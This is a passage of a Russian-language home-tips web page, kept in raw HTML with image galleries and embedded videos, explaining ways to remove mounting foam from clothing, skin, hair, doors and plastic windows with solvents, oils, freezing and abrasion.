src="/wp-content/uploads/b/2/b/b2bae81b9fdce8b9167cfa880da3b52b.jpeg" alt="" /></p></p><h2>Подручные эффективные средства</h2><p>Нет специальных очистителей – попробуйте в домашних условиях удалить монтажную пену с одежды при помощи других, не менее эффективных растворителей.</p><p>Бензин, уайт-спирит нанесите на тряпочку и протрите ею засохшую пену</p><p> Нужно дождаться, пока загрязнение растворится, смыть его тепленькой водичкой и полностью очистить пятновыводителем для одежды.<br /> Осторожно используйте растворители: сначала выбранное вами средство нанесите на маленький участок ткани и посмотрите, как реагирует материал. Если цвет не «съедается», волокна не расползаются, значит, можно обрабатывать пятна.<br /> Некоторые опытные хозяюшки советуют перед обработкой заморозить засохшую пену: тогда сам процесс удаления будет проходить намного быстрее</p><p>Поместите в морозилку запачканные вещи. Через определенное время срежьте герметик острым ножом, только очень осторожно, и уже после этого используйте растворитель. Но все-таки удобнее на запачканную ткань положить кубик льда, и класть его лучше в кулечке, чтобы не намочить материал.<br /> Очистить одежду от свежей пены способно даже средство для снятия лака, но только то, в состав которого входит ацетон. Намочите жидкостью ватную палочку и постепенно, миллиметр за миллиметром, очистите ею ткань от загрязнения.<br /> Попробуйте вывести засохшую пену еще и димексидом – лекарственным препаратом, который продается в каждой аптеке. Смочите в нем небольшой кусочек тряпочки или косметический диск, положите на запачканный участок, время от времени проверяйте, насколько хорошо размягчились остатки пены на одежде. Тщательно вычистите загрязнение либо щеткой, либо жесткой стороной кухонной мочалки, застирайте место в теплой воде хозяйственным мылом.<br /> Сразу же после обработки старайтесь очень тщательно выполаскивать остатки растворившегося герметика с одежды: пена очень быстро проникает в волокна ткани и образует некрасивые желтые пятна, когда на изделие попадают солнечные лучи.<br /> Если запачканная одежда вам пригодится не скоро, повесьте изделие на солнышке и время от времени выминайте засохшую пену. Такой процесс удаления пятна не для слабонервных, но с его помощью можно очистить достаточно плотную ткань.</p><p>И будьте осторожны, чтобы не испортить вещи окончательно.</p><p>Спасти дорогую обивку мебели или отстирать монтажную пену с одежды можно и в домашних условиях</p><p> Бывалые строители, которым уже приходилось сталкиваться с последствиями неосторожного использования монтажной пены, утверждают, что отстирать пену очень сложно</p><p>Во время ремонта монтажная пена легко может попасть на одежду</p></p><h2>Способы удаления монтажной пены</h2><p>Главное требование – не теряйте ни секунды, если монтажная пена попала вам на кожу! Удалить ее намного проще, если она еще не успела застыть.</p><h3>Специальный аэрозоль</h3><p><img decoding="async" src="/wp-content/uploads/3/0/2/30258fe3183ed19e0429d8561a2d9dd5.jpeg" alt="" /> Непременно следует действовать, используя специальный растворитель (он также предназначен для очистки пистолетов, посредством которых наносится герметик). Приобрести его можно практически в любом строительном магазине.</p><p>Будет лучше, если производитель монтажной пены и средства-растворителя один и тот же. Чаще всего растворитель выпускается в виде аэрозоля, что облегчает процесс нанесения его на обрабатываемую поверхность.</p><p>Достаточно распылить аэрозоль на кожу рук, а затем тщательно вымыть большим количеством воды.</p><p>Это универсальное средство можно использовать и для других поверхностей. Оно подойдет как средство для чистки мягкой мебели, а также для проведения чистки ковров в домашних условиях.</p><p>Перед использованием растворителя внимательно прочтите инструкцию! Будьте готовы к тому, что такое средство способно удалить исключительно не затвердевшую пену.</p><h3>Ацетон</h3><p>Избавиться от еще не застывшей массы поможет такое вещество, как ацетон, или просто привычная ацетонсодержащая жидкость для снятия лака. Главное условие – действовать быстро и аккуратно!</p><p>Для этого следует смочить тряпочку или ватный диск в ацетоне и тщательно удалить пену с ладоней и пальцев. После этого хорошо вымыть руки чистой проточной водой.</p><h3>Народные средства</h3><p>Достаточно действенным способом также является удаление остатков средства для герметизации с помощью керосина или теплого растительного масла.</p><p>Можно воспользоваться каменной солью: небольшим количеством соли потереть руки и ополоснуть водой.</p><h3>Механическое удаление</h3><p><img decoding="async" src="/wp-content/uploads/6/2/f/62f206143a1115de94309901a82e364b.jpeg" alt="" /> Если же ситуация усложнена тем, что пенная масса уже успела затвердеть, то ни ацетон, ни растворители не смогут справиться с ней (и производители об этом добросовестно предупреждают).</p><p>В таком случае очистить руки можно только механическим путем.</p><p>Для осуществления этой процедуры подойдет жесткая щетка, пемза или мягкая наждачная бумага.</p><ul><li>Намажьте запачканные участки рук и тела жирным кремом (это позволит смягчить грубое воздействие щетки).</li><li>Смочите жесткую щетку или пемзу водой и хорошо намыльте.</li><li>Постепенно счищайте остатки монтажной пены плавными движениями.</li></ul><p>Для очищения можно использовать наждачную бумагу. В любом случае старайтесь проводить процедуру плавно и аккуратно, периодически смазывая руки кремом, чтобы не повредить кожу. Самой мелкой наждачной бумагой, также можно почистить замшевую обувь от такого загрязнения.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='194794,194795,194796,194797,194798,194799,194800,194801,194802,194803'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-194768 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/d/9/4d9f4a4e5e9d5cfcc156bdf9db43305a.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/d/9/4d9f4a4e5e9d5cfcc156bdf9db43305a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/d/9/4d9f4a4e5e9d5cfcc156bdf9db43305a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену с рук?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/b/2/0b25595bc655b71f361c3c0b5ba02474.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/b/2/0b25595bc655b71f361c3c0b5ba02474.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/b/2/0b25595bc655b71f361c3c0b5ba02474.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем очистить монтажную пену с одежды? 29 фото как убрать и способы удалить пятна, чем отмыть и как оттереть в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/0/6/b064e7d80d051dce383bde22ed823984.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/0/6/b064e7d80d051dce383bde22ed823984.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/0/6/b064e7d80d051dce383bde22ed823984.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену с рук, одежды и стройматериалов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/e/6/fe6dc6805c0413c068052abb6b985ffb.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/e/6/fe6dc6805c0413c068052abb6b985ffb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/e/6/fe6dc6805c0413c068052abb6b985ffb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену с рук, волос, одежды и других поверхностей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/7/9/679adcbd642a4a4ac4197aec55ddd07b.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/7/9/679adcbd642a4a4ac4197aec55ddd07b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/7/9/679adcbd642a4a4ac4197aec55ddd07b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как и чем отмыть монтажную пену с рук?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/c/9/0c930325049aeb24d08a8080d573b099.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/c/9/0c930325049aeb24d08a8080d573b099.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/c/9/0c930325049aeb24d08a8080d573b099.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как очистить монтажную пену с одежды: эффективные способы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/1/2/712b29ca4565e14f7ea7b5a543a4af79.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/1/2/712b29ca4565e14f7ea7b5a543a4af79.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/1/2/712b29ca4565e14f7ea7b5a543a4af79.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем и как очистить монтажную пену с одежды в домашних условиях: свежую и засохшую" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/8/9/6899521080427d68d1a915c373e68a6a.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/8/9/6899521080427d68d1a915c373e68a6a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/8/9/6899521080427d68d1a915c373e68a6a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену с рук в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/2/9/9295be60245ea8c4c328b36205cd0092.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/2/9/9295be60245ea8c4c328b36205cd0092.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/2/9/9295be60245ea8c4c328b36205cd0092.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем очистить монтажную пену с рук, дверей, пола и других поверхностей в домашних условиях чем отмыть монтажную пену с рук в домашних условиях: соль, мыло и жирный крем для оптимального результата" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/7/3/d733c883e4646d3404befee502897b4a.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/7/3/d733c883e4646d3404befee502897b4a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/7/3/d733c883e4646d3404befee502897b4a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену с рук" /></a></dt></dl></div></div><p>Прежде чем отмыть монтажную пену, можно хорошо распарить кожу рук в горячей воде в течение 8-10 минут, а затем приступать к очистке.</p><p>Если применены уже все способы по удалению остатков монтажного средства, то остается набраться терпения и постепенно избавиться от загрязнений на коже с помощью собственных ногтей. Это достаточно длительный, малоприятный процесс, требующий определенных усилий.</p><p>После успешного очищения обязательно следует смазать кожу рук жирным кремом либо сделать для них увлажняющую ванночку.</p></p><h2>Что нельзя делать и почему?</h2><p>Существует несколько ограничений, о которых следит вспомнить перед началом процесса удаления застывшей монтажной пены.</p><p> Так засохший пенополиуретановый герметик ни в коем случае нельзя смывать под напором воды. Результатом таких действий станет еще больше затвердевшее загрязнение (пена под воздействием воды расширяется).</p><p>Не стоит соскабливать застывший слой с поверхностей ножом или натирать абразивными порошками (царапины и потертости которые останутся на месте засохшей пены удалить невозможно).</p><p>Нельзя наносить растворители на лакированную или окрашенную поверхность. Результат такой чистки — белесые, затертые седы, избавиться от которых не представляется возможным.</p><p>Нельзя использовать для чистки железных дверей составы на основе ацетона. Вступая в реакцию с поверхностью, монтажная пена еще сильнее проникает в толщу металла. В дальнейшем под прямыми солнечными лучами частицы герметика проявляются на железной поверхности в виде желтых, несмываемых пятен.</p></p><h2>Убираем пену с кожи и волос разными средствами</h2><p>Лучше всего воспользоваться специальными растворителями МП. Они сейчас представлены в продаже в достаточном выборе. Есть средства для различных поверхностей, в том числе и для кожи.</p><p>Однако бывает, что удалить пятно нужно немедленно, а специального средства нет. Чем же удалить пену?</p><h3>Жидкую</h3><ol><li>Свежие хлопья аккуратно снимите сухой салфеткой или палочкой от краёв к центру. Ни в коем случае не размазывайте по поверхности;</li><li>Оставшиеся пятна обработайте салфеткой, смоченной очистителем монтажной пены. Это средство продаётся в аэрозольных упаковках и выпускается производителями пены и служит для очистки монтажного пистолета после работы. Хорошо снимает жидкую пену, но бесполезно против застывшей. Подойдёт и ацетон, он входит в состав очистителя и работает так же. Можно использовать и жидкость для снятия лака на основе ацетона;</li><li>Если ничего этого нет, поможет растительное масло. Оно достаточно эффективно, и не портит кожу;</li><li>Если под рукой не оказалось ничего, кроме влажных салфеток для рук, попробуйте воспользоваться ими. Может сработать;</li><li>Избавившись от пятна, тщательно промойте кожу водой с мылом и нанесите жирный крем — растворители негативно на неё влияют.</li></ol><p>Удаляя пену с волос, поместите под испачканную прядь полиэтиленовую плёнку, чтобы средство не попадало на кожу головы.</p><h4>Видео: как оттереть монтажную пену при помощи влажных салфеток</h4></p><p> <iframe loading="lazy" title="Салфетки оттирают пену монтажную" width="736" height="414" src="https://www.youtube.com/embed/soMMQmnnA00?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Если пена успела засохнуть, удалить её становится гораздо труднее.</p><h3>Засохшую</h3><p>Если пена уже засохла, без механической очистки не обойтись, даже предварительно обработав каким-либо составом</p><p> Возьмите пемзу, тёрку для пяток или мелкую наждачную бумагу и осторожно ототрите загрязнение, стараясь не повредить кожу;<br /> В отдельных случаях может помочь опять же растительное масло. Обильно нанесите тёплое масло на пятно и подождите 20—30 минут</p><p>За это время МП размякнет и её будет легко отскрести просто ногтями;<br /> Опытные мастера применяют такой метод: подержать руки в солевом растворе 5 минут, остатки оттереть пемзой;<br /> МП с волос можно убрать при помощи растворителя или аптечного препарата димексида. Но только в том случае, если встаёте перед выбором: пытаться удалить или выстирать прядь. Предварительно изолируйте обрабатываемую область от кожи, подложив полиэтилен или плотную ткань. Нанесите средство на загрязнение и оставьте на 10—20 минут, потом удалите сухой чистой тряпочкой. Остатки вычешите частой щёткой и вымойте волосы;<br /> Для ногтей сделайте ванночку с тёплым маслом. Если это не помогло, остатки придётся снимать маникюрной пилочкой.</p><p>Тем более не используйте второе средство, не удалив предыдущее.</p><h4>Результат эксперимента можно увидеть здесь</h4></p><p> <iframe loading="lazy" title="День &quot;ДУРАКА&quot; или как снять монтажную пену с рук. часть 2 +79602408558" width="736" height="414" src="https://www.youtube.com/embed/3swL8Cn17O0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Если ваши усилия не увенчались успехом, остатки пены отпадут сами через несколько дней. Дело в том, что кожа постоянно обновляется и отмершие клетки с её поверхности отшелушиваются. Это и произойдёт вместе с остатками загрязнений за 3—7 дней.</p><p>Чтобы ускорить этот процесс, примите горячую ванну. С распаренной кожи пена удалится легче.</p><p>Монтажная пена разрушается на солнце. В солнечную погоду процесс ещё ускорится.</p><p>Лучше не допускайте ситуации, когда эти советы вам понадобятся. Защищайте руки перчатками, тело — плотной одеждой, прячьте волосы под головной убор. И, на всякий случай, держите под рукой специальный растворитель.</p></p><h2>Аэрозоли, бензин и уайт-спирит</h2><p>Чистка линолеума или пластика не вызывает особых затруднений</p><p> Однако важно знать, как вывести строительную пену с одежды. Очистка ткани – более сложный процесс, поэтому будьте морально готовы к тому, что вещь придется списать со счетов</p><p>Однако рекомендуем не опускать сразу и попробовать один или несколько методов. Загляните в строительный или хозяйственный магазин и приобретите подходящее средство в виде аэрозоля. До начала обработки следует аккуратно убрать остатки засохшего вещества. Для этого возьмите острый предмет и постарайтесь по максимуму очистить испачканную ткань. Затем можете переходить к работе с аэрозолем.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='194804,194805,194806,194807,194808,194809,194810,194811,194812,194813'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-194768 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/1/f/11f1930836b78955e21dc06ecfc19c8b.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/1/f/11f1930836b78955e21dc06ecfc19c8b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/1/f/11f1930836b78955e21dc06ecfc19c8b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем очистить монтажную пену с рук, дверей, пола и других поверхностей в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/c/7/cc75e0d2458ecb37f7156f462acbf41f.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/c/7/cc75e0d2458ecb37f7156f462acbf41f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/c/7/cc75e0d2458ecb37f7156f462acbf41f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/e/4/ee4a61d3d5882a39ae439ca81971cccb.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/e/4/ee4a61d3d5882a39ae439ca81971cccb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/e/4/ee4a61d3d5882a39ae439ca81971cccb.jpeg" class="attachment-thumbnail size-thumbnail" alt="20 средств и методов, чем лучше отмыть монтажную пену в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/e/0/ae0c6334fe9a9d49fe18fcff76f629ba.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/e/0/ae0c6334fe9a9d49fe18fcff76f629ba.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/e/0/ae0c6334fe9a9d49fe18fcff76f629ba.jpeg" class="attachment-thumbnail size-thumbnail" alt="9 эффективных способов, как отмыть монтажную пену с рук" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/2/a/52a7db4c6f7bf41b0ad0533b14d75339.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/2/a/52a7db4c6f7bf41b0ad0533b14d75339.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/2/a/52a7db4c6f7bf41b0ad0533b14d75339.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть пену монтажную с рук: 11 лучших средств и методов, как быстро оттереть" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/7/8/e78f4a0bc68ac270083f4f2a16e1bc56.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/7/8/e78f4a0bc68ac270083f4f2a16e1bc56.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/7/8/e78f4a0bc68ac270083f4f2a16e1bc56.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть руки от монтажной пены в домашних условиях: застывшей (быстро)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/b/3/1b3b1633480ad2d653da80f869af0c6e.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/b/3/1b3b1633480ad2d653da80f869af0c6e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/b/3/1b3b1633480ad2d653da80f869af0c6e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену с рук: методы, средства, лайфхаки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/2/d/c2dd6c29025d61d97125d334991d8bd1.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/2/d/c2dd6c29025d61d97125d334991d8bd1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/2/d/c2dd6c29025d61d97125d334991d8bd1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отмываем монтажную пену с кожи рук в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/5/6/1569a4789dfc8e99e1ab74f764467d30.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/5/6/1569a4789dfc8e99e1ab74f764467d30.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/5/6/1569a4789dfc8e99e1ab74f764467d30.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем и как отмыть монтажную пену с рук, лица и других частей тела, а также убрать её с волос + фото и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/f/a/5fa083f985e111dccbd7d930fbb5a0ff.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/f/a/5fa083f985e111dccbd7d930fbb5a0ff.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/f/a/5fa083f985e111dccbd7d930fbb5a0ff.jpeg" class="attachment-thumbnail size-thumbnail" alt="Удаление монтажной пены – эффективные средства для очистки поверхностей, рук, волос и одежды" /></a></dt></dl></div></div><p>Первоначально тестируем состав на незаметном участке. Убедитесь, что из-за воздействия аэрозоля материя не деформируется, а покраска не страдает. Если состав безопасен, наносим его на проблемную область, спустя полчаса промываем материю под краном и стираем, используя высокоактивный порошок. Зачастую одного раза не хватает и загрязнение остается заметным. В таком случае проведите обработку снова. Для очистки другим способом используйте очищенный бензин или уайт-спирит. Таким образом одежда очистится более бережно, но эффективность метода заметно слабее. Просто наносим немного растворителя на ватку и прикладываем к испачканному участку. Закончив с чисткой, нанесите на изделие пятновыводитель и выстирайте.</p></p><h2>Как очистить одежду от застывшей пены</h2><p>Попадание пены на одежду не всегда удается заметить. В результате герметик застывает и приходится решать проблему с устранением застывших следов, для чего потребуются несколько другие способы и средства.</p><h3>Специальный растворитель</h3><p>Так же, как и в случае со свежими пятнами, застарелые эффективно удаляются специально разработанным для таких случаев средством. Приобрести его можно в хозяйственных магазинах, а его действие подобно действию смывки для монтажного пистолета, но интенсивнее. Оттереть с его помощью старую пену можно следующим образом:</p><ol><li>Убираем все что убирается руками или тонкими предметами, для лучшего результата можно слегка потереть ткань в месте загрязнения щеткой.</li><li>Обильно смачиваем тряпочку или салфетку в очищающей жидкости и протираем пятно.</li><li>Ждем 20 минут, чистим щеткой или абразивной губкой, после чего стираем обычным для ткани режимом с обильным полосканием.</li></ol><p> <img decoding="async" src="/wp-content/uploads/3/8/0/380259d786d78a7e6e3351d45950eaac.jpeg" alt="" /></p><p>Если с первого раза положительный результат не достигнут, повторяем процедуру.</p><h3>Димексид</h3><p>Медицинский препарат для наружного применения, основное действующее вещество которого – диметилсульфоксид. Данное вещество способно растворить не только засохшую монтажную пену, но и, например, суперклей. Способ применения:</p><ol><li>Убираем пенную шапку и все излишки герметика, до которых есть возможность добраться.</li><li>Обильно наносим препарат на пятно любым доступным способом (ваткой, тряпочкой, аккуратно поливаем из бутылочки и т. д.).</li><li>Оставляем в таком состоянии загрязнение на полчаса, после чего можно все почистить щеткой.</li></ol><p> <img decoding="async" src="/wp-content/uploads/e/6/2/e623c3a7e1a50a74a90fd1fd0e3cbfeb.jpeg" alt="" data-src="/wp-content/uploads/3/d/4/3d4d1a7da561b0d8a65e58f2bc89355a.jpeg" /></p><p>По окончании чистки вещь придется постирать в машинке или руками и прополоскать по возможности в большом количестве воды.</p><h3>Пятновыводитель и очищенный бензин</h3><p>Если нет бензина, подойдет растворитель или керосин. В качестве пятновыводителя можно использовать любой доступный продукт, который продается в супермаркете или специализированных магазинах бытовой химии, например, Vanish. Чтобы отстирать пятно при помощи этих средств нужно выполнить следующие действия:</p><ol><li>После удаления основных фрагментов загрязнения протираем очищаемое место растворителем или бензином.</li><li>Ждем 20 минут, после чего, слегка увлажняем пятно, наносим пятновыводитель и слегка застирываем.</li><li>Через полчаса стираем одежду в машинке, соблюдая рекомендации, указанные на бирке.</li></ol><p> <img decoding="async" src="/wp-content/uploads/e/8/d/e8dae707155cb2717cae18b9a33dd430.jpeg" alt="" /></p><h3>Воздействие низких температур</h3><p>Несколько экзотический, но довольно эффективный способ, проверенный опытными домохозяйками на жевательной резинке. Убрать пятно с его помощью можно, соблюдая следующую последовательность действий:</p><ol><li>Помещаем в целлофановый пакет проблемную одежду таким образом, чтобы участок с пеной оставался снаружи.</li><li>Кладем пакет в морозильную камеру и ждем пока загрязнение полностью охладится.</li><li>После окончательного замерзания пены удаляем ее руками или при помощи щетки.</li></ol><p> <img decoding="async" src="/wp-content/uploads/d/8/f/d8fbdbe7d70c7593f63718a36ce98c8e.jpeg" alt="" /></p><p>Оставшееся пятно обрабатываем растворителем затем стираем все с большим количеством порошка и тщательно выполаскиваем.</p><h3>Ультрафиолет (прямые солнечные лучи)</h3><p>Монтажная пена разрушается под воздействием прямых солнечных лучей. Это свойство поможет вывести ее с предметов одежды, которые не жалко оставить на солнце и нет срочности в их очистке.  Способ достаточно прост и заключается в том, что пострадавший предмет гардероба оставляют в доступном для солнечных лучей месте на несколько дней, периодически навещая его, чтобы потереть пятно и освободить его от разрушенных фрагментов герметика.</p><p> <img decoding="async" src="/wp-content/uploads/7/b/8/7b83a394502a8d1e75ad14bc7e9c4c87.jpeg" alt="" /></p><h3>Подсолнечное масло</h3><p>Растительное масло можно использовать в качестве растворителя для краски или лака. Такая субстанция, как полиуретановая монтажная пена также попадает в категорию подходящих для очистки маслом веществ. Избавиться с его помощью от застарелых пенных пятен можно следующим образом:</p><ol><li>На очищенную от излишков пены поверхность наносим горячее растительное масло.</li><li>Через 10 минут посыпаем слегка увлажненное загрязнение стиральным порошком и застирываем.</li><li>Стираем обычным для одежды режимом в машинке или руками, тщательно выполаскиваем.</li></ol><p> <img decoding="async" src="/wp-content/uploads/a/a/8/aa82aa67a5d12ba16292a966dc8a9524.jpeg" alt="" data-src="/wp-content/uploads/4/4/3/44338b8e250b4afc177e1e03e967d416.jpeg" /></p><p>Если с первого раза не удалось очистить всю монтажную пену с одежды, можно нанести горячее масло повторно, перед этим удалив остатки порошка теплой водой.</p></p><h2>Куда еще часто попадает и как отмыть</h2><p>Перед работой с монтажной пеной следует защитить все поверхности поблизости, накрыв их одноразовым материалом. Ремонтом надо заниматься в специальной одежде, которую не жалко выбросить, поскольку убрать засохшие сгустки с ткани сложно. Но несмотря на принятые меры, материал может случайно попасть на различные поверхности. Как же удалить брызги с испачканных предметов и вещей?</p><h3>С одежды</h3><p>Чтобы убрать следы монтажной пены, существует несколько методик:</p><ol><li>Механический способ. Поврежденную ткань охлаждают, положив в морозилку или поместив на пятно кубик льда. Затвердевшее и ставшее хрупким вещество отскабливают ножом или иголкой.</li><li>Очистители. Промывки для удаления монтажной пены наносят ватной палочкой непосредственно на загрязнение.</li><li>Маскировка. Поврежденный участок закрывают при помощи аппликации или вышивки. Таким образом не только прячется след от загрязнения, но и обновляется гардероб.</li></ol><h3>Лакированная поверхность</h3><p>Если предмет покрыт лаком, с него монтажную пену удалять лучше всего в тот момент, когда она уже перестала прилипать к пальцам, но еще не затвердела. Эту стадию называют формированием резиновой субстанции. Вещество аккуратно подцепляют за край и полностью удаляют с поверхности, после чего основу обрабатывают салфетками, чтобы убрать жирный след.</p><h3>С дверей</h3><p>Способ удаления монтажной пены с дверей зависит от материала, из которого они изготовлены:</p><ol><li>Если дверь металлическая, герметик можно удалить механическим способом: срезать ножом или лезвием, а остатки снять при помощи жесткой щетки. Также для металлических дверей подойдет химический способ. На загрязненный участок наносят любой из растворителей («Макрофлекс», «Космофен», «Димексид») на 15 минут и после стирают салфетками.</li><li>Пластиковые двери очищают «Космофеном» (Cosmofen 10). Удалитель справится со свежими и затвердевшими сгустками. Поверхность обрабатывают салфеткой с нанесенным на нее средством, пока пятно не исчезнет.</li><li>Деревянные дверные полотна хорошо очистит «Димексид», который надо заранее протестировать на незаметном участке. Излишки срезают, средство наносят минут на 10, после чего стирают очиститель вместе с остатками пятна.</li><li>Экошпон — капризный материал, структура которого может быть повреждена агрессивными растворителями. Монтажную пену срезают ножом, протирают участок влажной губкой и обрабатывают содой. Можно попробовать убрать загрязнение с помощью уйат-спирита, обязательно протестировав его заранее на малозаметном участке. Средство наносят на полминуты, потом поверхность очищают сухой тканью.</li><li>Стеклянные двери можно очистить при помощи растительного масла. Но если оно попадет на дерево, это приведет к появлению некрасивых жирных пятен, не поддающихся устранению.</li></ol><p> <img decoding="async" src="/wp-content/uploads/a/1/c/a1c5e3a7bd9bfb39b8cfce98f003e0d0.jpg" alt="" /></p><h3>С пластиковых окон</h3><p>Применяемая при монтаже пластиковых окон строительная пена часто попадает на пластиковый профиль и на стекло. Оттереть ее следы можно при помощи профессиональных очистителей, которые эффективны и безопасны, либо же обратиться к подручным средствам.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='194814,194815,194816,194817,194818,194819,194820,194821,194822,194823'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-194768 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a 